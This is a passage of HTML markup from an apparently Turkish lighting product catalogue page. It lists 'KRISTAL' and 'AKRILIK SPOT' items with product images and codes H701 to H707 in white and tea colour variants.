                        <span id="ContentPlaceHolder1_dl_detay_Label2_83">H702</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0048.jpg" id="ContentPlaceHolder1_dl_detay_A1_84" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0048.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_84" src="/urunresim/IMG-20181023-WA0048.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_84">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_84">H701 </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0032.jpg" id="ContentPlaceHolder1_dl_detay_A1_85" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0032.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_85" src="/urunresim/IMG-20181023-WA0032.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_85">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_85">H701 </span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0015.jpg" id="ContentPlaceHolder1_dl_detay_A1_86" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0015.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_86" src="/urunresim/IMG-20181023-WA0015.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_86">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_86">H701</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0043.jpg" id="ContentPlaceHolder1_dl_detay_A1_87" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0043.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_87" src="/urunresim/IMG-20181023-WA0043.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_87">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_87">H702</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0007.jpg" id="ContentPlaceHolder1_dl_detay_A1_88" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0007.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_88" src="/urunresim/IMG-20181023-WA0007.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_88">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_88">H702</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0014.jpg" id="ContentPlaceHolder1_dl_detay_A1_89" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0014.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_89" src="/urunresim/IMG-20181023-WA0014.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_89">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_89">H702</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0035.jpg" id="ContentPlaceHolder1_dl_detay_A1_90" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0035.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_90" src="/urunresim/IMG-20181023-WA0035.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_90">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_90">H703 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0013.jpg" id="ContentPlaceHolder1_dl_detay_A1_91" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0013.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_91" src="/urunresim/IMG-20181023-WA0013.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_91">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_91">H703 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0017.jpg" id="ContentPlaceHolder1_dl_detay_A1_92" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0017.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_92" src="/urunresim/IMG-20181023-WA0017.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_92">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_92">H703 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0024.jpg" id="ContentPlaceHolder1_dl_detay_A1_93" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0024.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_93" src="/urunresim/IMG-20181023-WA0024.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_93">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_93">H703 TEA</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0025.jpg" id="ContentPlaceHolder1_dl_detay_A1_94" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0025.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_94" src="/urunresim/IMG-20181023-WA0025.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_94">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_94">H703 TEA</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0036.jpg" id="ContentPlaceHolder1_dl_detay_A1_95" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0036.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_95" src="/urunresim/IMG-20181023-WA0036.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_95">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_95">H703 TEA</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0020.jpg" id="ContentPlaceHolder1_dl_detay_A1_96" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0020.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_96" src="/urunresim/IMG-20181023-WA0020.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_96">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_96">H704 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0016.jpg" id="ContentPlaceHolder1_dl_detay_A1_97" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0016.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_97" src="/urunresim/IMG-20181023-WA0016.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_97">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_97">H704 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0009.jpg" id="ContentPlaceHolder1_dl_detay_A1_98" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0009.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_98" src="/urunresim/IMG-20181023-WA0009.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_98">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_98">H704 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0038.jpg" id="ContentPlaceHolder1_dl_detay_A1_99" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0038.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_99" src="/urunresim/IMG-20181023-WA0038.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_99">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_99">H704 tea</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0026.jpg" id="ContentPlaceHolder1_dl_detay_A1_100" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0026.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_100" src="/urunresim/IMG-20181023-WA0026.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_100">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_100">H704 tea</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0028.jpg" id="ContentPlaceHolder1_dl_detay_A1_101" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0028.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_101" src="/urunresim/IMG-20181023-WA0028.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_101">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_101">H704 tea</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0037.jpg" id="ContentPlaceHolder1_dl_detay_A1_102" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0037.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_102" src="/urunresim/IMG-20181023-WA0037.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_102">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_102">H705 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0019.jpg" id="ContentPlaceHolder1_dl_detay_A1_103" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0019.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_103" src="/urunresim/IMG-20181023-WA0019.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_103">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_103">H705 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0039.jpg" id="ContentPlaceHolder1_dl_detay_A1_104" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0039.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_104" src="/urunresim/IMG-20181023-WA0039.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_104">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_104">H705 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0033.jpg" id="ContentPlaceHolder1_dl_detay_A1_105" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0033.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_105" src="/urunresim/IMG-20181023-WA0033.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_105">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_105">H705 TEA</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0041.jpg" id="ContentPlaceHolder1_dl_detay_A1_106" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0041.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_106" src="/urunresim/IMG-20181023-WA0041.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_106">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_106">H706 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0034.jpg" id="ContentPlaceHolder1_dl_detay_A1_107" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0034.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_107" src="/urunresim/IMG-20181023-WA0034.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_107">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_107">H706 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0012.jpg" id="ContentPlaceHolder1_dl_detay_A1_108" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0012.jpg" title="AKRILIK SPOT">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_108" src="/urunresim/IMG-20181023-WA0012.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_108">AKRILIK SPOT</span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_108">H706 WHITE</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0045.jpg" id="ContentPlaceHolder1_dl_detay_A1_109" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0045.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_109" src="/urunresim/IMG-20181023-WA0045.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_109">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_109">H707</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0022.jpg" id="ContentPlaceHolder1_dl_detay_A1_110" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0022.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_110" src="/urunresim/IMG-20181023-WA0022.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_110">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_110">H707</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0011.jpg" id="ContentPlaceHolder1_dl_detay_A1_111" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0011.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_111" src="/urunresim/IMG-20181023-WA0011.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_111">KRISTAL </span>
                    </div>
                    <div style="height:25px; line-height:25px; width:170px; text-align:center;color:#fff; background:#4a4a4a; margin:0 auto; ">
                        Ürün Kodu:
                        <span id="ContentPlaceHolder1_dl_detay_Label2_111">H707</span>
                    </div>
                </div>
            </span><span>
                <div style="width: 170px; border:1px groove #000; height: 220px; float:left; margin:15px; box-shadow:2px 2px 4px;">
                <div style="width:170px; margin:0 auto; text-align:center; height:150px;">
                    
                   <a href="/urunresim/IMG-20181023-WA0046.jpg" id="ContentPlaceHolder1_dl_detay_A1_112" rel="lightbox[Brussels]" data-lightbox="/urunresim/IMG-20181023-WA0046.jpg" title="KRISTAL ">
                    <img id="ContentPlaceHolder1_dl_detay_Image1_112" src="/urunresim/IMG-20181023-WA0046.jpg" style="height:150px;width:150px;" />
                  </a>
                    
                      </div>
                    <div style="height:25px; line-height:25px; width:170px;  background:#161616; text-align:center; margin-top:10px; color:#fff; font-weight:bold;">
                       
                        <span id="ContentPlaceHolder1_dl_detay_Label1_112">KRISTAL </span>
                    </div>
